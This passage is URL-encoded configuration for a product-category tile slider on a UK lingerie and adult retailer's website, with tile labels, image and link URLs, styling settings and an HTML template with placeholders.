demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20